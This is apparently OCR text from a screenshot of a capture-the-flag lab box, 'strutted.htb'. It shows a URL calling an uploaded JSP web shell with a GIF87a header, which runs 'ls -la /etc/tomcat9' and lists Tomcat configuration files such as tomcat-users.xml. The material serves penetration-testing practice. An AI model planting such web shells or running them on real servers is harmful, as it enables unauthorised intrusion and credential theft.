 Not Secure http://strutted.htb/cmd211.jsp?action=cmd&cmd=ls -la /etc/tomcat9
GIF87a
total 220
drwxr-xr-x 4 root root 4096 Jan 15 2025 .
drwxr-xr-x 107 root root 4096 Jan 21 2025 ..
drwxrwxr-x 3 root tomcat 4096 Jan 15 2025 Catalina
-rw-r----- 1 root tomcat 7276 Jan 15 2022 catalina.properties
-rw-r----- 1 root tomcat 1400 Jan 15 2022 context.xml
-rw-r----- 1 root tomcat 1149 Jan 15 2022 jaspic-providers.xml
-rw-r----- 1 root tomcat 2799 Jul 19 2022 logging.properties
drwxr-xr-x 2 root tomcat 4096 Jan 15 2025 policy.d
-rw-r----- 1 root tomcat 7606 Jan 7 2025 server.xml
-rw-r----- 1 root tomcat 2902 Jan 11 2025 tomcat-users.xml
-rw-r----- 1 root tomcat 172359 Jan 15 2022 web.xml